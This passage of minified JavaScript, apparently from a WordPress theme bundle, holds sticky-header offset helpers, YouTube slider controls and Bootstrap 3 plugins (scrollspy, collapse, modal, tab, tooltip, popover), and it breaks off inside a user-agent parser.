768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return(jQuery(".fusion-header-v4").length||jQuery(".fusion-header-v5").length)&&(a=2),"1"==js_local_vars.header_sticky&&jQuery(".fusion-header-wrapper").length&&(1==a?(b=jQuery(".fusion-header").outerHeight()-1,64>b&&(b=64)):(b=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(b+=jQuery(".fusion-header").outerHeight())),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&("1"==js_local_vars.header_sticky_mobile?(jQuery(".fusion-mobile-menu-design-classic").length&&(b=jQuery(".fusion-secondary-main-menu").outerHeight()),jQuery(".fusion-mobile-menu-design-modern").length&&(b=jQuery(".fusion-header").outerHeight())):b=0),"1"!=js_local_vars.header_sticky_tablet&&c&&(b=0)),b}function get_waypoint_top_offset(){var a=0,b=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return"1"==js_local_vars.header_sticky&&jQuery(".fusion-header-wrapper").length&&(1==$sticky_header_type?a=jQuery(".fusion-header").outerHeight()-1:(a=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(a+=jQuery(".fusion-header").outerHeight()-1)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(a="1"==js_local_vars.header_sticky_mobile?jQuery(".fusion-header").outerHeight()-1:0),"1"!=js_local_vars.header_sticky_tablet&&b&&(a=0)),a}function get_waypoint_offset(a){var b=a.data("animationoffset");if(void 0===b&&(b="bottom-in-view"),"top-out-of-view"==b){var c=get_adminbar_height();get_waypoint_top_offset();b=c+get_waypoint_top_offset()}return b}function insertParam(a,b,c,d){if(replaceDuplicates=!0,a.indexOf("#")>0){var e=a.indexOf("#");urlhash=a.substring(a.indexOf("#"),a.length)}else{urlhash="";var e=a.length}sourceUrl=a.substring(0,e);var f=sourceUrl.split("?"),g="";if(f.length>1)for(var h=f[1].split("&"),i=0;i<h.length;i++){var j=h[i].split("=");replaceDuplicates&&j[0]==b||(""===g?g="?"+j[0]+"="+(j[1]?j[1]:""):(g+="&",g+=j[0]+"="+(j[1]?j[1]:"")))}return""===g&&(g="?"),d?g="?"+b+"="+c+(g.length>1?"&"+g.substring(1):""):(""!==g&&"?"!=g&&(g+="&"),g+=b+"="+(c?c:"")),f[0]+g+urlhash}function register_youtube_players(){Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var a=jQuery(this);a.find("[data-youtube-video-id]").find("iframe").each(function(){var b=jQuery(this);YT_ready(function(){window.$youtube_players[b.attr("id")]=new YT.Player(b.attr("id"),{events:{onReady:onPlayerReady(b.parents("li")),onStateChange:onPlayerStateChange(b.attr("id"),a)}})})})}))}function load_youtube_iframe_api(){if(Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}function onYouTubePlayerAPIReady(){YT_ready(!0)}function onPlayerStateChange(a,b){return function(a){a.data==YT.PlayerState.PLAYING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.PAUSED&&jQuery(b).flexslider("play"),a.data==YT.PlayerState.BUFFERING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.ENDED&&"1"==jQuery(b).data("autoplay")&&jQuery(b).flexslider("play")}}function onPlayerReady(a){return function(b){"yes"==jQuery(a).data("mute")&&b.target.mute()}}function ytVidId(a){var b=/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;return a.match(b)?RegExp.$1:!1}function playVideoAndPauseOthers(a){var b=jQuery(a).find("[data-youtube-video-id]").find("iframe"),c=jQuery(a).data("flexslider").slides.eq(jQuery(a).data("flexslider").currentSlide),d=c.find("[data-youtube-video-id]").find("iframe");b.each(function(a){jQuery(this).attr("id")!=d.attr("id")&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),d.length&&(!d.parents("li").hasClass("clone")&&d.parents("li").hasClass("flex-active-slide")&&"yes"==d.parents("li").attr("data-autoplay")&&window.$youtube_players[d.attr("id")].playVideo(),"yes"==c.attr("data-mute")&&window.$youtube_players[d.attr("id")].mute()),jQuery(a).find("video").each(function(a){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"==jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=window.location.href.split("#"),d="/"==c[0].charAt(c[0].length-1)?c[0]:c[0]+"/",e=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"],'+this.selector+'[href="'+d+b+'"]',f=a(e).parents("li").addClass("current-menu-item");f.parent(".sub-menu").length&&(f=f.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),f.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),a(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .fusion-panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)}),jQuery("click.bs.collapse.data-api, [data-toggle=collapse]").each(function(){jQuery(this).attr("data-parent");if(0==jQuery(this).parents(".panel-group").length){var a=Math.floor(10*Math.random()+1),b=jQuery(this).parents(".fusion-panel");jQuery(this).attr("data-parent","accordian-"+a),jQuery(b).wrap('<div class="accordian fusion-accordian fusion-single-accordian"><div class="panel-group" id="accordion-'+a+'"></div></div>')}})}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop="",this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),b.parent(".nav-tabs").length&&b.parents(".fusion-tabs").find(".nav").find('a[href="'+b.find("a").attr("href")+'"]').parent().addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right");
},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery);var cssua=function(a,b,c){"use strict";var d=" ua-",e=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,f=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,g=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,h=/\bsilk-accelerated=true\b/,i=/\bfluidapp\b/,j=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,k=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,l=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,m={parse:function(a,b){var c={};if(b&&(c.standalone=b),a=(""+a).toLowerCase(),!a)return c;for(var d,m,n=a.split(/[()]/),o=0,p=n.length;p>o;o++)if(o%2){var q=n[o].split(";");for(d=0,m=q.length;m>d;d++)if(e.exec(q[d])){var r=RegExp.$1.split(" ").join("_"),s=RegExp.$2;(!c[r]||parseFloat(c[r])<parseFloat(s))&&(c[r]=s)}}else{var t=n[o].match(f);if(t)for(d=0,m=t.length;m>d;d++){var u=t[d].split(/[\/\s]+/);u.length&&"mozilla"!==u[0]&&(c[u[0].split(" ").join("_")]=u.slice(1).join("-"))}}if(k.exec(a))c.mobile=RegExp.$1,g.exec(a)&&(delete c[c.mobile],c.blackberry=c.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?c.mobile="blackberry":"0.0.1"===c.version&&(c.blackberry="7.1.0.0"));else if(j.exec(a))c.desktop=RegExp.$1;else if(l.exec(a)){c.game=RegExp.$1;var v=c.game.split(" ").join("_");c.version&&!c[v]&&(c[v]=c.version)}return c.intel_mac_os_x?(c.mac_os_x=c.intel_mac_os_x.split("_").join("."),delete c.intel_mac_os_x):c.cpu_iphone_os?(c.ios=c.cpu_iphone_os.split("_").join("."),delete c.cpu_iphone_os):c.cpu_os?(c.ios=c.cpu_os.split("_").join("."),delete c.cpu_os):"iphone"!==c.mobile||c.ios||(c.ios="1"),c.opera&&c.version?(c.opera=c.version,delete c.blackberry):h.exec(a)?c.silk_accelerated=!0:i.exec(a)&&(c.fluidapp=c.version),c.applewebkit?(c.webkit=c.applewebkit,delete c.applewebkit,c.opr&&(c.opera=c.opr,delete c.opr,delete c.chrome),c.safari&&(c.chrome||c.crios||c.opera||c.silk||c.fluidapp||c.phantomjs||c.mobile&&!c.ios?delete 